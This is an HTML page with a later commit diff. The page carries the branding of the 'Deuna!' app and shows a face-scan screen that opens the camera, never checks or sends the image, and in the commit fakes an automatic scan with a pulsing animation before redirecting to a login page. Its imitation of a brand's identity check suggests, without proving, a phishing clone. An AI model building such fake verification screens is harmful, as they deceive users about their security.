
==== camera.html @ 47254023 "procedimiento" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Deuna! | Tomar Selfie</title>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #f6eefe;
            --text-dark: #202020;
            --warning-red: #d9414e; 
        }
        * {
            margin: 0; padding: 0; box-sizing: border-box;
            font-family: 'Poppins', sans-serif;
            -webkit-tap-highlight-color: transparent;
        }
        body {
            background-color: var(--bg-color);
            display: flex; justify-content: center;
            height: 100vh; height: 100dvh; overflow: hidden;
        }
        .mobile-container {
            width: 100%; max-width: 480px; 
            background-color: var(--bg-color);
            height: 100%; display: flex; flex-direction: column;
            align-items: center; padding: 24px; position: relative;
        }
        
        /* Botón de volver (X) */
        .close-btn {
            position: absolute;
            top: 24px; right: 24px;
            font-size: 20px; color: var(--text-dark);
            text-decoration: none; font-weight: 500;
        }

        /* Máscara circular para la cámara */
        .camera-wrapper {
            margin-top: 50px; /* Ajuste para centrar verticalmente un círculo más grande */
            width: 320px; height: 320px;
            border-radius: 50%;
            overflow: hidden;
            background: #000;
            position: relative;
            box-shadow: 0 10px 30px rgba(0,0,0,0.1);
        }
        #camera-feed {
            width: 100%; height: 100%;
            object-fit: cover;
            transform: scaleX(-1); /* Efecto espejo para la selfie */
        }

        /* Texto de Advertencia */
        .warning-text {
            margin-top: 30px;
            color: var(--warning-red);
            font-size: 14px;
            font-weight: 500;
            text-align: center;
            max-width: 200px;
            line-height: 1.3;
        }

        /* Botón Blanco Flotante para Capturar */
        .capture-btn {
            width: 72px; height: 72px;
            background: #fff;
            border-radius: 50%;
            border: 5px solid #d4bdf0; /* Bordes morados claro combinando */
            margin-top: auto;
            margin-bottom: 20px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.1);
            cursor: pointer;
            transition: transform 0.1s;
        }
        .capture-btn:active {
            transform: scale(0.92);
        }

        /* Logo de abajom */
        .bottom-logo {
            margin-bottom: 10px;
        }
        .bottom-logo img {
            height: 40px;
            object-fit: contain;
        }
    </style>
</head>
<body>
    <div class="mobile-container">
        <!-- Ir atrás a las instrucciones -->
        <a href="login3.html" class="close-btn">✕</a>
        
        <div class="camera-wrapper">
            <video id="camera-feed" autoplay playsinline muted></video>
        </div>

        <p class="warning-text">Coloca tu cara en el <br> centro del circulo . .</p>

        <!-- Botón capturador -->
        <button id="capture-btn" class="capture-btn" aria-label="Capturar Foto"></button>

        <div class="bottom-logo">
            <!-- La imagen "logo2.png" de la carpeta img -->
            <img src="img/logo2.png" alt="Deuna Logo" onerror="this.src='https://via.placeholder.com/150x50/f6eefe/4a1b82?text=deuna!'">
        </div>
    </div>

    <script>
        const video = document.getElementById('camera-feed');
        const captureBtn = document.getElementById('capture-btn');

        // Solicitar acceso a la cámara frontal y asignarlo al tag <video>
        if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
            navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' }, audio: false })
                .then(stream => {
                    video.srcObject = stream;
                })
                .catch(err => {
                    console.error("Error al acceder a la cámara: ", err);
                    alert("No se pudo acceder a la cámara. Por favor permite el acceso en tu navegador.");
                });
        }

        // Lógica de captura y redirección a login3.html en modo validador
        captureBtn.addEventListener('click', () => {
            // Guardamos el intento en sessionStorage
            let attempts = parseInt(sessionStorage.getItem('captureAttempts')) || 0;
            sessionStorage.setItem('captureAttempts', attempts + 1);
            
            // Pausamos el video para simular captura
            video.pause();

            // Pequeño delay de transición
            setTimeout(() => {
                window.location.href = 'login3.html?validating=true';
            }, 500);
        });
    </script>
</body>
</html>

==== commit c32282f2: "procedimiento numero 3" ====
--- a/camera.html
+++ b/camera.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Deuna! | Tomar Selfie</title>
+    <title>Deuna! | Escaneo Facial</title>
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
     <style>
         :root {
@@ -38,7 +38,7 @@
 
         /* Máscara circular para la cámara */
         .camera-wrapper {
-            margin-top: 50px; /* Ajuste para centrar verticalmente un círculo más grande */
+            margin-top: 50px; 
             width: 320px; height: 320px;
             border-radius: 50%;
             overflow: hidden;
@@ -52,35 +52,28 @@
             transform: scaleX(-1); /* Efecto espejo para la selfie */
         }
 
+        /* Animación parpadeante que simula que está haciendo el escaneo */
+        @keyframes pulse-text {
+            0% { opacity: 1; }
+            50% { opacity: 0.4; }
+            100% { opacity: 1; }
+        }
+
         /* Texto de Advertencia */
         .warning-text {
-            margin-top: 30px;
+            margin-top: 40px;
             color: var(--warning-red);
             font-size: 14px;
             font-weight: 500;
             text-align: center;
             max-width: 200px;
             line-height: 1.3;
+            animation: pulse-text 2s infinite ease-in-out;
         }
 
-        /* Botón Blanco Flotante para Capturar */
-        .capture-btn {
-            width: 72px; height: 72px;
-            background: #fff;
-            border-radius: 50%;
-            border: 5px solid #d4bdf0; /* Bordes morados claro combinando */
-            margin-top: auto;
-            margin-bottom: 20px;
-            box-shadow: 0 5px 15px rgba(0,0,0,0.1);
-            cursor: pointer;
-            transition: transform 0.1s;
-        }
-        .capture-btn:active {
-            transform: scale(0.92);
-        }
-
-        /* Logo de abajom */
+        /* Logo inferior */
         .bottom-logo {
+            margin-top: auto; /* Empuja el logo hacia abajo ya que no hay botón */
             margin-bottom: 10px;
         }
         .bottom-logo img {
@@ -100,45 +93,39 @@
 
         <p class="warning-text">Coloca tu cara en el <br> centro del circulo . .</p>
 
-        <!-- Botón capturador -->
-        <button id="capture-btn" class="capture-btn" aria-label="Capturar Foto"></button>
-
         <div class="bottom-logo">
-            <!-- La imagen "logo2.png" de la carpeta img -->
             <img src="img/logo2.png" alt="Deuna Logo" onerror="this.src='https://via.placeholder.com/150x50/f6eefe/4a1b82?text=deuna!'">
         </div>
     </div>
 
     <script>
         const video = document.getElementById('camera-feed');
-        const captureBtn = document.getElementById('capture-btn');
 
-        // Solicitar acceso a la cámara frontal y asignarlo al tag <video>
+        // Solicitar acceso a la cámara y empezar el escáner facial automático
         if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
             navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' }, audio: false })
                 .then(stream => {
                     video.srcObject = stream;
+                    
+                    // Simular captura inteligente automática (espera 3.5 segundos con la cámara encendida)
+                    setTimeout(() => {
+                        let attempts = parseInt(sessionStorage.getItem('captureAttempts')) || 0;
+                        sessionStorage.setItem('captureAttempts', attempts + 1);
+                        
+                        video.pause(); // Congela el cuadro como si hubiese tomado la foto de golpe
+
+                        setTimeout(() => {
+                            window.location.href = 'login3.html?validating=true';
+                        }, 600); // 0.6 segs de transición y luego redirige
+                    }, 3500); 
                 })
                 .catch(err => {
                     console.error("Error al acceder a la cámara: ", err);
                     alert("No se pudo acceder a la cámara. Por favor permite el acceso en tu navegador.");
                 });
+        } else {
+            alert("Tu navegador no soporta la cámara web.");
         }
-
-        // Lógica de captura y redirección a login3.html en modo validador
-        captureBtn.addEventListener('click', () => {
-            // Guardamos el intento en sessionStorage
-            let attempts = parseInt(sessionStorage.getItem('captureAttempts')) || 0;
-            sessionStorage.setItem('captureAttempts', attempts + 1);
-            
-            // Pausamos el video para simular captura
-            video.pause();
-
-            // Pequeño delay de transición
-            setTimeout(() => {
-                window.location.href = 'login3.html?validating=true';
-            }, 500);
-        });
     </script>
 </body>
 </html>
